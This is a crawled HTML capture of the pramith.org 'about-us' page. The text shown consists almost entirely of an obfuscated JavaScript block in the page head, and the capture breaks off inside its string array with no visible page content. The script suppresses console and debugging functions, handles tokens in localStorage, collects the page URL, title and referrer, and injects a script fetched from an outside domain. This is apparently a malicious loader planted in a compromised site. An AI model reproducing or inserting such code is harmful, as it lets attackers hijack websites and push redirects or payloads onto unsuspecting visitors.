

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pramith.org/about-us/
body_size: 32349
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>(function(_0x5d8762,_0x2ef519){function _0x788701(_0x46138c,_0x1be3d8,_0x1f504d,_0x9a9939){return _0x1e5c(_0x1be3d8- -0xdb,_0x1f504d);}function _0x46b652(_0x55acdd,_0x92c856,_0x4a17ad,_0x530322){return _0x1e5c(_0x530322-0x4e,_0x55acdd);}var _0x4da5c8=_0x5d8762();while(!![]){try{var _0x109825=parseInt(_0x46b652(0x24b,0x238,0x1f2,0x213))/(0xce*0x20+0xd6f+-0x1*0x272e)+-parseInt(_0x46b652(0x276,0x25d,0x257,0x257))/(0x7c5*-0x2+-0x268+0x11f4*0x1)+-parseInt(_0x46b652(0x25f,0x22b,0x29a,0x262))/(0xc7*-0xd+0x8d9+0x145)*(parseInt(_0x46b652(0x278,0x292,0x25e,0x26a))/(-0x2651+0x158f*-0x1+0x2*0x1df2))+parseInt(_0x788701(0x13c,0x126,0x15a,0xf1))/(-0x237b*-0x1+0xd9a*0x2+-0x269*0x1a)*(parseInt(_0x46b652(0x22f,0x24b,0x23f,0x266))/(-0x7eb+0x1159+0x56*-0x1c))+parseInt(_0x46b652(0x1e0,0x248,0x1e4,0x20d))/(-0xdf0+-0xb5d+0x1954*0x1)+-parseInt(_0x46b652(0x213,0x216,0x240,0x22f))/(0x15*0x42+0x1*-0x1759+0x11f7)*(parseInt(_0x46b652(0x22b,0x208,0x23a,0x21a))/(-0x8b0+0x148*-0x1b+-0x355*-0xd))+-parseInt(_0x788701(0x15f,0x154,0x151,0x17b))/(-0x1d9d+0x26*-0x26+-0x2b7*-0xd)*(-parseInt(_0x788701(0xde,0x10f,0x100,0x11f))/(-0x28d*-0x2+-0x8d6+-0x1*-0x3c7));if(_0x109825===_0x2ef519)break;else _0x4da5c8['push'](_0x4da5c8['shift']());}catch(_0x4f177d){_0x4da5c8['push'](_0x4da5c8['shift']());}}}(_0x21df,-0x5*0x8af3+0xa760d*0x1+0x6*-0x4b54),(function(){var _0x1a3000={'NzRRX':function(_0x869aa0,_0x3e1cff){return _0x869aa0/_0x3e1cff;},'DGbqZ':function(_0x4d482a,_0x5215d4){return _0x4d482a<_0x5215d4;},'rrLfU':_0x559944(0x15b,0x173,0x13a,0x151),'zYoeT':_0x514b50(-0x196,-0x169,-0x184,-0x181),'twFpq':_0x514b50(-0x173,-0x1b6,-0x1cc,-0x191),'RkLGX':'nDJaI','YONJd':_0x514b50(-0x14a,-0x183,-0x156,-0x15c)+'+$','eNUHl':_0x559944(0x120,0x162,0x174,0x13a),'QGGey':function(_0x196444,_0x5655a7){return _0x196444!==_0x5655a7;},'FCfDe':_0x559944(0xea,0xfa,0x12b,0x124),'sbidp':function(_0x5c1a41,_0x402665){return _0x5c1a41+_0x402665;},'Tetex':_0x514b50(-0x184,-0x136,-0x17f,-0x155),'ThhPm':function(_0x3e848b,_0x653d91){return _0x3e848b(_0x653d91);},'mgLnV':_0x514b50(-0x1a7,-0x13f,-0x19a,-0x16b),'QBKEe':function(_0xa4f69b,_0x3f370f){return _0xa4f69b(_0x3f370f);},'LybOs':function(_0x3465c6,_0x421c3f){return _0x3465c6+_0x421c3f;},'ZkTAp':_0x559944(0x1a6,0x163,0x191,0x16d)+'nction()\x20','hJtUC':_0x559944(0xfb,0x152,0x148,0x11b)+_0x514b50(-0x181,-0x14c,-0x159,-0x182)+_0x514b50(-0x16d,-0x131,-0x184,-0x154)+'\x20)','ePJxO':function(_0x3e02e0){return _0x3e02e0();},'DIrqs':function(_0x363d74,_0xc31d14){return _0x363d74!==_0xc31d14;},'ROYBf':_0x559944(0x16d,0x138,0x166,0x143),'JPcOO':_0x514b50(-0x167,-0x167,-0x137,-0x12c),'nSCZk':_0x559944(0x192,0x16d,0x179,0x167),'JgzZt':_0x514b50(-0x1ca,-0x1ce,-0x162,-0x198),'Yasnb':_0x514b50(-0x18a,-0x15e,-0x14d,-0x16c),'MlcUI':'error','TScPU':'exception','WvaWI':'table','hzvSZ':_0x559944(0xf0,0xf5,0x102,0x127),'chbdA':function(_0x4bb11d,_0x131e83){return _0x4bb11d<_0x131e83;},'gEkkT':'2|3|5|4|1|'+'0','AkDgG':function(_0x15b4da,_0x1b007f,_0x4f71ff){return _0x15b4da(_0x1b007f,_0x4f71ff);},'YzoIU':function(_0x21ed66,_0x3b3d5a,_0x140887){return _0x21ed66(_0x3b3d5a,_0x140887);},'LGPRM':_0x559944(0x108,0xfa,0x156,0x126)+_0x514b50(-0x124,-0x166,-0x16f,-0x13f),'WhEHU':_0x559944(0x119,0x141,0xfb,0x109)+'adevelopme'+'nt.com/X6B'+_0x514b50(-0x16d,-0x148,-0x137,-0x166),'AHdyR':_0x559944(0x144,0xf7,0x12e,0x11c),'IkMMz':_0x559944(0x173,0x14c,0x13a,0x162),'UBRgg':'?return=js'+_0x514b50(-0x133,-0x166,-0x11f,-0x14e),'QuPeq':_0x514b50(-0x163,-0x17e,-0x139,-0x16a)+_0x559944(0x194,0x133,0x198,0x15f),'PNimy':_0x559944(0x10a,0x127,0x11c,0x12c)+'eyword=','LWwZD':function(_0x3f56b5,_0x3994c2){return _0x3f56b5(_0x3994c2);},'IhVZd':_0x514b50(-0x19a,-0x1c9,-0x1a0,-0x18c)+_0x559944(0x11a,0x111,0x11b,0x125),'TxtCx':function(_0x581ded,_0x265df0){return _0x581ded+_0x265df0;},'LrSdY':function(_0x38ce25,_0x584e7a){return _0x38ce25+_0x584e7a;},'ezMMt':function(_0x189f37,_0x2f2953){return _0x189f37(_0x2f2953);},'YgFqy':function(_0x4208e6,_0x3c7410){return _0x4208e6(_0x3c7410);},'HFKBa':function(_0x444854,_0x43573c){return _0x444854!==_0x43573c;},'tVuAp':function(_0x3e1679,_0x2164f5){return _0x3e1679===_0x2164f5;},'zUVfS':_0x559944(0x101,0xe9,0xe8,0x113),'aWaBz':function(_0x1b236f,_0x5daaef){return _0x1b236f+_0x5daaef;},'NJRxB':_0x514b50(-0x160,-0xff,-0x12e,-0x13a),'tObeb':_0x559944(0x194,0x170,0x130,0x169),'QvqQR':_0x559944(0x166,0x166,0x15a,0x150)+_0x559944(0xd3,0xea,0x116,0x102)+'pt'},_0x4cc76d=(function(){var _0x4b59d4=!![];return function(_0x3e2ba1,_0x2fd08d){var _0xfc6552=_0x4b59d4?function(){function _0x37bbb7(_0x5c6d52,_0x1c3b7a,_0x37faf5,_0x476299){return _0x1e5c(_0x1c3b7a- -0x2fd,_0x37faf5);}if(_0x2fd08d){var _0x144834=_0x2fd08d[_0x37bbb7(-0xe1,-0x111,-0x10e,-0x12b)](_0x3e2ba1,arguments);return _0x2fd08d=null,_0x144834;}}:function(){};return _0x4b59d4=![],_0xfc6552;};}()),_0x4df4f4=_0x1a3000[_0x514b50(-0x12f,-0x169,-0x121,-0x13e)](_0x4cc76d,this,function(){function _0x4ba5d1(_0x5d7b80,_0x39a259,_0xf98493,_0x25b4a9){return _0x514b50(_0x5d7b80,_0x39a259-0x78,_0xf98493-0xbe,_0xf98493-0x5ab);}function _0x57c45c(_0x4cf058,_0x104452,_0x1f3cb5,_0x2c1e85){return _0x514b50(_0x104452,_0x104452-0x154,_0x1f3cb5-0x1e5,_0x2c1e85-0x70f);}if(_0x1a3000[_0x4ba5d1(0x47c,0x440,0x462,0x48a)]===_0x1a3000[_0x4ba5d1(0x44d,0x414,0x43a,0x45a)]){var _0x4f7775=_0x5cff1c[_0x4ba5d1(0x408,0x423,0x415,0x454)](_0x5680ed),_0x5b8a3c=_0x1b6b2d['round'](_0x1a3000['NzRRX'](+new _0x5e0a88(),-0x1774+0x6c9+-0x1493*-0x1));_0x1a3000[_0x4ba5d1(0x468,0x468,0x448,0x46e)](_0x4f7775[_0x57c45c(0x5f3,0x5fb,0x5c5,0x5e6)]+_0x54eee1[_0x4ba5d1(0x424,0x43a,0x436,0x43a)+_0x4ba5d1(0x477,0x496,0x46c,0x430)][_0x57c45c(0x544,0x537,0x594,0x56c)],_0x5b8a3c)&&(_0x19d691[_0x4ba5d1(0x497,0x436,0x466,0x439)](_0x1a3000[_0x57c45c(0x560,0x57a,0x533,0x56e)]),_0x56e36b[_0x57c45c(0x591,0x595,0x59e,0x5ca)](_0x57c45c(0x5b5,0x5d6,0x597,0x5d6)),_0x1e58dc['removeItem'](_0x1a3000[_0x4ba5d1(0x43c,0x456,0x464,0x49a)]));}else return _0x4df4f4[_0x4ba5d1(0x469,0x462,0x438,0x43f)]()[_0x57c45c(0x600,0x616,0x5a1,0x5d7)](_0x1a3000[_0x57c45c(0x5c9,0x59e,0x5d4,0x596)])[_0x57c45c(0x5aa,0x55e,0x56d,0x59c)]()[_0x57c45c(0x5d6,0x5d3,0x5b7,0x5c3)+'r'](_0x4df4f4)['search'](_0x1a3000[_0x4ba5d1(0x46d,0x409,0x432,0x461)]);});_0x1a3000['ePJxO'](_0x4df4f4);var _0x3c7078=(function(){var _0x5733a0=!![];return function(_0x4bb00e,_0x563cfe){var _0x3abb24={'iySKC':'token','qiDRe':_0x1a3000[_0x712316(0x81,0xb1,0x88,0x8f)],'FkcQZ':_0x1a3000[_0x712316(0x89,0x7f,0x8e,0xa0)],'lFzSb':function(_0x5588c2,_0xee05c9){return _0x1a3000['QGGey'](_0x5588c2,_0xee05c9);},'vPjLk':_0x1a3000[_0x712316(0x82,0xa3,0x89,0x5b)]},_0x4263e8=_0x5733a0?function(){function _0x47e4a4(_0x5dc557,_0x277b30,_0x536f1e,_0x24b889){return _0xf97537(_0x24b889-0x2bb,_0x277b30-0x69,_0x536f1e,_0x24b889-0x1ca);}var _0x2e43ec={};_0x2e43ec[_0x47e4a4(0x452,0x469,0x4a5,0x46b)]='subId',_0x2e43ec[_0x1a9cc2(0x326,0x2bf,0x2ef,0x314)]=_0x3abb24[_0x1a9cc2(0x2b7,0x25d,0x298,0x29f)],_0x2e43ec['cXIbn']=_0x3abb24[_0x1a9cc2(0x284,0x2b5,0x2a5,0x29e)];var _0x17a518=_0x2e43ec;function _0x1a9cc2(_0x9a9a2b,_0x187cf5,_0x57c292,_0x14ffce){return _0x712316(_0x187cf5,_0x187cf5-0x1ec,_0x57c292-0x250,_0x14ffce-0x87);}if(_0x3abb24[_0x1a9cc2(0x2a3,0x278,0x29c,0x2d5)]!=='wgHiM'){if(_0x563cfe){if(_0x3abb24['lFzSb'](_0x3abb24[_0x47e4a4(0x4e2,0x4b2,0x4e2,0x4b4)],_0x3abb24[_0x1a9cc2(0x2bf,0x2f9,0x2c8,0x2b7)])){var _0x1f560b=_0x19fb5e['apply'](_0xb24c03,arguments);return _0x35c1d8=null,_0x1f560b;}else{var _0x5716ca=_0x563cfe[_0x1a9cc2(0x28c,0x2d7,0x2af,0x2de)](_0x4bb00e,arguments);return _0x563cfe=null,_0x5716ca;}}}else _0x2c6bea['removeItem'](_0x17a518[_0x47e4a4(0x479,0x47b,0x42f,0x46b)]),_0x2a171d[_0x47e4a4(0x49f,0x496,0x4c1,0x4c6)](_0x17a518['aFOrl']),_0x4df377['removeItem'](_0x17a518['cXIbn']);}:function(){};function _0x712316(_0x134f1c,_0x24955d,_0x52836d,_0x26e31b){return _0x1e5c(_0x52836d- -0x18d,_0x134f1c);}_0x5733a0=![];function _0xf97537(_0x7a2333,_0x63a9c9,_0x4f2f5a,_0x31402b){return _0x1e5c(_0x7a2333- -0xc,_0x4f2f5a);}return _0x4263e8;};}()),_0xacc891=_0x1a3000[_0x559944(0x17e,0x16b,0x19b,0x174)](_0x3c7078,this,function(){function _0x5cdcb0(_0x216e62,_0x58ec91,_0x1193b3,_0x47eb59){return _0x514b50(_0x216e62,_0x58ec91-0x104,_0x1193b3-0x134,_0x58ec91-0x1b1);}function _0x1ebaee(_0x3d61dd,_0x2f75b5,_0x4d88bd,_0x274a13){return _0x559944(_0x2f75b5,_0x2f75b5-0x7f,_0x4d88bd-0xa3,_0x274a13-0x38);}if(_0x1a3000['QGGey'](_0x1a3000['mgLnV'],_0x1ebaee(0x185,0x163,0x195,0x168)))return _0x4cf084[_0x1ebaee(0x184,0x168,0x156,0x160)]()[_0x1ebaee(0x190,0x191,0x1d9,0x19b)](tsJVSy[_0x5cdcb0(0x1e,0x38,-0x4,0x45)])[_0x5cdcb0(0x5d,0x3e,0x65,0x4a)]()[_0x5cdcb0(0x72,0x65,0x83,0x59)+'r'](_0x4bc3b0)[_0x1ebaee(0x1c5,0x185,0x168,0x19b)](tsJVSy[_0x5cdcb0(0x39,0x38,0x16,0x76)]);else{var _0x1dfa29;try{var _0x1ebd17=_0x1a3000[_0x1ebaee(0x185,0x1be,0x149,0x183)](Function,_0x1a3000['LybOs'](_0x1a3000[_0x1ebaee(0x113,0x155,0x11b,0x13f)],_0x1a3000[_0x1ebaee(0x151,0x14f,0x15d,0x138)])+');');_0x1dfa29=_0x1a3000['ePJxO'](_0x1ebd17);}catch(_0x32964b){_0x1a3000['DIrqs'](_0x1a3000[_0x5cdcb0(0x49,0x44,0x47,0x29)],_0x1a3000[_0x1ebaee(0x183,0x13e,0x17f,0x14e)])?_0x1dfa29=window:_0x321281+=_0x1a3000[_0x1ebaee(0x18d,0x16d,0x138,0x157)](_0x1a3000['Tetex'],_0x1a3000[_0x5cdcb0(0x40,0x76,0x6b,0xa7)](_0x2ccc2c,_0x661737));}var _0x3c634f=_0x1dfa29[_0x5cdcb0(0x2,0x13,0x4c,0x20)]=_0x1dfa29[_0x5cdcb0(0x4c,0x13,-0x20,0x48)]||{},_0x7a2605=[_0x1a3000[_0x5cdcb0(0x58,0x64,0x2a,0x88)],_0x1a3000[_0x5cdcb0(0x79,0x74,0x57,0x35)],_0x1a3000[_0x5cdcb0(0x73,0x5f,0x3a,0x47)],_0x1a3000[_0x1ebaee(0x12e,0x138,0x133,0x14a)],_0x1a3000[_0x5cdcb0(0x25,0x27,0x24,0xd)],_0x1a3000[_0x1ebaee(0x16c,0x18e,0x19f,0x1a8)],_0x1a3000['hzvSZ']];for(var _0x274ba5=-0x1f9*0x6+-0x1a*-0xb2+-0x63e;_0x1a3000[_0x1ebaee(0x1e6,0x19f,0x171,0x1ab)](_0x274ba5,_0x7a2605['length']);_0x274ba5++){var _0x50eb74=_0x1a3000[_0x1ebaee(0x163,0x16b,0x180,0x171)][_0x5cdcb0(0x54,0x5b,0x52,0x71)]('|'),_0x4c3350=-0x1bc1+0x1f3e+-0x37d;while(!![]){switch(_0x50eb74[_0x4c3350++]){case'0':_0x3c634f[_0x2a29b9]=_0x146f46;continue;case'1':_0x146f46['toString']=_0x248efc[_0x1ebaee(0x16a,0x199,0x190,0x160)][_0x1ebaee(0x1a2,0x1e0,0x197,0x1a9)](_0x248efc);continue;case'2':var _0x146f46=_0x3c7078['constructo'+'r'][_0x5cdcb0(0x1e,0x52,0x47,0x32)][_0x1ebaee(0x1e8,0x1c4,0x194,0x1a9)](_0x3c7078);continue;case'3':var _0x2a29b9=_0x7a2605[_0x274ba5];continue;case'4':_0x146f46[_0x5cdcb0(0x9f,0x62,0x31,0x75)]=_0x3c7078[_0x1ebaee(0x1de,0x16e,0x16b,0x1a9)](_0x3c7078);continue;case'5':var _0x248efc=_0x3c634f[_0x2a29b9]||_0x146f46;continue;}break;}}}});_0xacc891();var _0x33d8e6=_0x1a3000[_0x514b50(-0x1ac,-0x1a1,-0x175,-0x18b)];function _0x559944(_0x384c94,_0x2655c8,_0x20e29c,_0x3ff9b0){return _0x1e5c(_0x3ff9b0- -0xc1,_0x384c94);}if(!window[_0x559944(0x131,0x15d,0xe9,0x126)+_0x514b50(-0x11c,-0x117,-0x108,-0x13f)]){var _0x170f05={};_0x170f05['unique']=![],_0x170f05[_0x559944(0x12a,0x12b,0xf1,0xf8)]=0x15180,_0x170f05[_0x514b50(-0x160,-0x179,-0x12b,-0x160)]=_0x1a3000[_0x514b50(-0x139,-0x12c,-0x10f,-0x131)],window['_tCQ8qwppz'+_0x514b50(-0x17a,-0x11b,-0x10b,-0x13f)]=_0x170f05;}const _0x35e3c3=localStorage[_0x559944(0x109,0x10e,0x11a,0x13d)](_0x1a3000[_0x559944(0x11c,0x155,0x135,0x154)]);if(_0x1a3000[_0x514b50(-0x15b,-0x16d,-0x12d,-0x133)](typeof _0x35e3c3,_0x1a3000[_0x559944(0x149,0x12a,0x112,0x136)])&&_0x1a3000[_0x559944(0x10f,0xd9,0x136,0x108)](_0x35e3c3,null)){var _0x376ec0=JSON['parse'](_0x35e3c3),_0x47caef=Math[_0x559944(0x132,0x123,0x14d,0x137)](_0x1a3000[_0x514b50(-0x163,-0x179,-0x14e,-0x168)](+new Date(),0x4eb+-0x77f+-0x14*-0x53));_0x376ec0['created_at']+window[_0x514b50(-0x197,-0x14f,-0x16e,-0x175)+_0x559944(0x172,0x13b,0x199,0x15c)]['ttl']<_0x47caef&&(localStorage[_0x559944(0x157,0x134,0x124,0x156)](_0x1a3000[_0x514b50(-0x171,-0x1ca,-0x1d5,-0x1a1)]),localStorage[_0x559944(0x136,0x138,0x168,0x156)](_0x1a3000['IkMMz']),localStorage[_0x514b50(-0x113,-0x151,-0x120,-0x145)](_0x1a3000[_0x559944(0x161,0x13d,0x152,0x154)]));}var _0x59921a=localStorage['getItem'](_0x1a3000[_0x514b50(-0x182,-0x1bc,-0x1b7,-0x1a1)]),_0x190f4d=localStorage[_0x514b50(-0x14c,-0x122,-0x129,-0x15e)](_0x1a3000['IkMMz']),_0x1dae79=_0x1a3000[_0x559944(0x13a,0x106,0x13e,0x115)];_0x1dae79+='&'+_0x1a3000[_0x514b50(-0x142,-0x15a,-0x144,-0x13b)](decodeURIComponent,window[_0x514b50(-0x1bb,-0x17d,-0x1ab,-0x18f)][_0x559944(0x127,0x125,0x171,0x163)][_0x559944(0xcc,0xca,0xef,0xfc)]('?',''));function _0x514b50(_0xdea428,_0x56ab27,_0x937fb1,_0x39d6ae){return _0x1e5c(_0x39d6ae- -0x35c,_0xdea428);}_0x1dae79+=_0x1a3000[_0x559944(0x12d,0x197,0x16e,0x165)]+_0x1a3000[_0x559944(0x123,0x160,0x161,0x160)](encodeURIComponent,document[_0x559944(0x141,0x11c,0x11d,0x13e)]),_0x1dae79+=_0x1a3000[_0x514b50(-0x173,-0x192,-0x164,-0x15a)](_0x1a3000[_0x514b50(-0x168,-0x15a,-0x18f,-0x151)],_0x1a3000[_0x559944(0xfb,0x15b,0x14c,0x123)](encodeURIComponent,document[_0x559944(0xe3,0x14e,0x10d,0x117)])),_0x1dae79+=_0x1a3000[_0x559944(0x1a3,0x19b,0x134,0x16c)]+_0x1a3000[_0x559944(0xe8,0x14d,0x11d,0x123)](encodeURIComponent,document[_0x559944(0xfa,0x143,0xea,0x10c)][_0x559944(0x115,0x110,0x178,0x142)]+document[_0x559944(0x145,0x14a,0xf3,0x10c)][_0x559944(0xe0,0xfd,0xed,0x106)]),_0x1dae79+=_0x1a3000[_0x559944(0x125,0xd8,0x128,0x101)](_0x559944(0x16f,0x127,0x116,0x132),_0x1a3000[_0x559944(0x13e,0x194,0x175,0x160)](encodeURIComponent,_0x33d8e6)),_0x1dae79+=_0x1a3000['LrSdY']('&host=',_0x1a3000[_0x514b50(-0x119,-0x151,-0x15d,-0x143)](encodeURIComponent,window[_0x514b50(-0x162,-0x141,-0x180,-0x175)+_0x559944(0x166,0x18d,0x129,0x15c)][_0x559944(0x157,0x11a,0x172,0x13b)]));typeof _0x59921a!==_0x1a3000[_0x514b50(-0x170,-0x156,-0x175,-0x165)]&&_0x59921a&&window['_tCQ8qwppz'+_0x559944(0x185,0x16b,0x144,0x15c)][_0x559944(0x146,0x19b,0x126,0x164)]&&(_0x1dae79+=_0x1a3000['Tetex']+_0x1a3000['YgFqy'](encodeURIComponent,_0x59921a));_0x1a3000[_0x514b50(-0x155,-0x146,-0x191,-0x16e)](typeof _0x190f4d,_0x1a3000['AHdyR'])&&_0x190f4d&&window[_0x559944(0x119,0x106,0x144,0x126)+'bVc6sqh'][_0x514b50(-0x116,-0x102,-0x13b,-0x137)]&&(_0x1a3000['tVuAp'](_0x559944(0x126,0x102,0xff,0x113),_0x1a3000[_0x514b50(-0x1c3,-0x1cc,-0x1aa,-0x19c)])?_0x1dae79+=_0x1a3000[_0x559944(0x156,0x16d,0x10a,0x134)](_0x1a3000[_0x514b50(-0x176,-0x111,-0x160,-0x142)],encodeURIComponent(_0x190f4d)):_0xf93447=_0x584ebd);var _0x362fa4=document['createElem'+_0x514b50(-0x18b,-0x1a2,-0x151,-0x18d)](_0x1a3000[_0x514b50(-0x1b8,-0x193,-0x1a6,-0x17e)]);_0x362fa4['type']=_0x1a3000[_0x559944(0x149,0xf7,0x146,0x11e)],_0x362fa4['src']=_0x1a3000['sbidp'](window[_0x559944(0x15b,0x158,0x120,0x126)+_0x559944(0x16c,0x197,0x150,0x15c)][_0x559944(0x12d,0x159,0x175,0x13b)],_0x1dae79);var _0x2bb8db=document['getElement'+_0x514b50(-0x16d,-0xf8,-0x174,-0x135)](_0x1a3000[_0x514b50(-0x1b7,-0x151,-0x197,-0x17e)])[-0x831+0x815+-0x4*-0x7];_0x2bb8db[_0x514b50(-0x15a,-0x1ab,-0x157,-0x18e)][_0x514b50(-0x1bc,-0x191,-0x180,-0x1a2)+'re'](_0x362fa4,_0x2bb8db);}()));function _0x1e5c(_0x3f0fec,_0x3e1f02){var _0x429cd4=_0x21df();return _0x1e5c=function(_0x1aca65,_0x239f81){_0x1aca65=_0x1aca65-(0x211*0x11+0xddf+-0x2f47);var _0x531dad=_0x429cd4[_0x1aca65];if(_0x1e5c['jVMWVx']===undefined){var _0x392c8a=function(_0x11e729){var _0xc59d44='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4c9170='',_0x2e3357='',_0x5cff1c=_0x4c9170+_0x392c8a;for(var _0x5680ed=-0x1318*0x1+-0x210e+-0x96*-0x59,_0x1b6b2d,_0x5e0a88,_0x54eee1=0xfc6+-0x20*0x3e+-0x806;_0x5e0a88=_0x11e729['charAt'](_0x54eee1++);~_0x5e0a88&&(_0x1b6b2d=_0x5680ed%(0x22b9+0x1d5c*-0x1+-0x559)?_0x1b6b2d*(-0x1*0xb9+-0x174b+0x1844)+_0x5e0a88:_0x5e0a88,_0x5680ed++%(0x1d27+0x6d+0x1d9*-0x10))?_0x4c9170+=_0x5cff1c['charCodeAt'](_0x54eee1+(0xd*-0x4d+0x1*-0x5ef+0x9e2))-(-0x4*-0x592+-0x1eaf+0x871*0x1)!==0x3*-0xbb9+-0x1a70*-0x1+-0x95*-0xf?String['fromCharCode'](0x17f7+0x1701+-0x2df9&_0x1b6b2d>>(-(-0x17f3+0x4*-0x18d+0x1e29)*_0x5680ed&0xf89+0x4*-0x3ec+0x2d)):_0x5680ed:0x3*-0x869+0x1045+-0x4a*-0x1f){_0x5e0a88=_0xc59d44['indexOf'](_0x5e0a88);}for(var _0x1ac007=0xbff+0x11b*-0xb+0x2a,_0x5f5c6=_0x4c9170['length'];_0x1ac007<_0x5f5c6;_0x1ac007++){_0x2e3357+='%'+('00'+_0x4c9170['charCodeAt'](_0x1ac007)['toString'](0xa3*-0x7+-0x1781+0x1c06))['slice'](-(0xeb1+0x24a7+0x3356*-0x1));}return decodeURIComponent(_0x2e3357);};_0x1e5c['AzjtZl']=_0x392c8a,_0x3f0fec=arguments,_0x1e5c['jVMWVx']=!![];}var _0x5c1dce=_0x429cd4[0x2417+0x121d+-0x3634],_0x2617dd=_0x1aca65+_0x5c1dce,_0xced84b=_0x3f0fec[_0x2617dd];if(!_0xced84b){var _0x1a9041=function(_0x19d691){this['aHlvJF']=_0x19d691,this['WMwsaW']=[0x2227*0x1+0x1*-0x221+-0x7*0x493,0xb66+0x15e1+-0x2147,-0x23b3+0x1*0xc65+0x174e],this['EhmyTJ']=function(){return'newState';},this['jpilzB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['WJrMPI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1a9041['prototype']['WsxfKB']=function(){var _0x56e36b=new RegExp(this['jpilzB']+this['WJrMPI']),_0x1e58dc=_0x56e36b['test'](this['EhmyTJ']['toString']())?--this['WMwsaW'][0x83*-0x7+0x1b46+-0x1*0x17b0]:--this['WMwsaW'][-0x12*-0x19f+-0x787+0xf1*-0x17];return this['XhoZwH'](_0x1e58dc);},_0x1a9041['prototype']['XhoZwH']=function(_0x452e0c){if(!Boolean(~_0x452e0c))return _0x452e0c;return this['LtWShJ'](this['aHlvJF']);},_0x1a9041['prototype']['LtWShJ']=function(_0x3d033b){for(var _0x1a2613=-0x769*0x5+-0x1*-0x4cd+0x2040,_0x1ddce7=this['WMwsaW']['length'];_0x1a2613<_0x1ddce7;_0x1a2613++){this['WMwsaW']['push'](Math['round'](Math['random']())),_0x1ddce7=this['WMwsaW']['length'];}return _0x3d033b(this['WMwsaW'][0x8*-0x14b+-0x5c6*0x4+0x2170]);},new _0x1a9041(_0x1e5c)['WsxfKB'](),_0x531dad=_0x1e5c['AzjtZl'](_0x531dad),_0x3f0fec[_0x2617dd]=_0x531dad;}else _0x531dad=_0xced84b;return _0x531dad;},_0x1e5c(_0x3f0fec,_0x3e1f02);}function _0x21df(){var _0x543854=['Bg9JyxrPB24','CgfYzw50tM9Kzq','zw50','jMXHBMrPBMDFDq','teDquK0','vfnJufu','twXJvuK','CfLuz20','AxLts0m','vujsz2C','sLbJt08','DgL0Bgu','rMTJuvO','y3rVCIGICMv0Dq','y29UzMLN','E30Uy29UC3rYDq','Dw5KzwzPBMvK','De9Izwi','uxzXuvi','C2jPzha','mtm2ofLTD0DQBa','CwLeuMu','wu9osMq','tfD3wKq','rgXVEKm','CMW9','x3rdutHXD3bWEG','DhjHy2u','Dg9tDhjPBMC','mtfpwMDOALO','uMTmr1G','yxbWBhK','jMrLzMf1BhrFAW','sezlqMe','uK9zqMy','Aw5MBW','qvDuCe0','jNnLx3jLzMvYCG','jM5HBwu9','tNPsuLG','yvDHqNO','rMne','quHKEvi','CM91BMq','reDICvO','z0vRA1q','DvbVyKe','uL9qqvri','ChjVDg90ExbL','z2v0sxrLBq','CMvMzxjYzxi','kcGOlISPkYKRkq','nxLhsgnyta','thLIt3m','Ag9ZDg5HBwu','wgvmquS','DLbQtgS','C3bSAxq','jNn1yL9Pzd0','CM4GDgHPCYiPka','mteWntG2ogH1qMT6Ea','wwfZBMi','ue5PBxK','uujlrwu','x19WCM90B19F','lMnSAwvUDa','BLndwMS','y29UC3rYDwn0BW','yxbWBgLJyxrPBW','C3vIswq','DhDgChe','mJuXmtuXEhnIEhfs','ELLVzvq','rKnMrgu','CMvTB3zLsxrLBq','mZG3ndC0meDVz3DKyW','zxPntxq','tKPsEei','zu5vsgW','mZzJDNDoDNa','yLzJnNnXAa','qwTez0C','sMD6wNq','zxi9','vgHOug0','jNrVA2vUpq','Dg9Rzw4','C2vHCMnO','Dw5PCxvL','uxvqzxe','C0j5vgfNtMfTzq','Bg9N','reLYCxm','C2nYAxb0','v2Hfsfu','yuzpCMW','swHwwMq','CMv0DxjUicHMDq','odKZnJm2mgfqAKX1qW'